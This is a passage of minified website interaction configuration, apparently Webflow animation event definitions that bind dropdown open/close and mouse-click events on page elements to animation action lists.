bea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28018},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2199":{id:"e-2199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2203":{id:"e-2203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2205":{id:"e-2205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2207":{id:"e-2207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2209":{id:"e-2209",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2211":{id:"e-2211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2213":{id:"e-2213",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2215":{id:"e-2215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2217":{id:"e-2217",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2219":{id:"e-2219",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2221":{id:"e-2221",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2223":{id:"e-2223",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2225":{id:"e-2225",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2229":{id:"e-2229",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2230":{id:"e-2230",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2231":{id:"e-2231",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2233":{id:"e-2233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2235":{id:"e-2235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2237":{id:"e-2237",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2239":{id:"e-2239",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2241":{id:"e-2241",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2243":{id:"e-2243",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2245":{id:"e-2245",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2247":{id:"e-2247",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2249":{id:"e-2249",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2251":{id:"e-2251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2253":{id:"e-2253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2255":{id:"e-2255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2257":{id:"e-2257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2259":{id:"e-2259",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2260":{id:"e-2260",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2261":{id:"e-2261",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2263":{id:"e-2263",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2265":{id:"e-2265",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2267":{id:"e-2267",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2269":{id:"e-2269",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,di